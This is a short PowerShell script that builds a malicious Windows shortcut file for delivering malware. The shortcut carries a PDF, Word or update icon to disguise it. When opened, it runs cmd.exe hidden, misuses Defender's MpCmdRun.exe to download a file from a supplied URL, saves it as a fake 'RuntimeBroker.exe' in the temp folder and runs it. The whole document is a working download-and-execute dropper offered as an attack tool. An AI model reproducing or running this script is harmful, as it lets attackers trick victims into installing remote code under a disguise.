 param(
    [Parameter(Mandatory=$true)]
    [string]$Url,
    [string]$Output = "document.lnk",
    [ValidateSet("pdf","word","update")]
    [string]$IconType = "pdf"
)
$icons = @{
    pdf    = "%SystemRoot%\System32\imageres.dll,68"
    word   = "%ProgramFiles%\Microsoft Office\root\Office16\WINWORD.EXE,1"
    update = "%SystemRoot%\System32\shell32.dll,46"
}
$cmd = '/c cd /d %TEMP% && MpCmdRun.exe -DownloadFile -Url "{0}" -Path "%TEMP%\RuntimeBroker.exe" && start /b ""
"%TEMP%\RuntimeBroker.exe"' -f $Url
$shell = New-Object -ComObject WScript.Shell
$lnk = $shell.CreateShortcut((Join-Path (Get-Location) $Output))
$lnk.TargetPath   = "C:\Windows\System32\cmd.exe"
$lnk.Arguments    = $cmd
$lnk.WindowStyle  = 7
$lnk.IconLocation = $icons[$IconType]
$lnk.Save()
Write-Host "[+] Created: $Output" -ForegroundColor Green
Write-Host "[*] Command: $cmd" -ForegroundColor DarkGray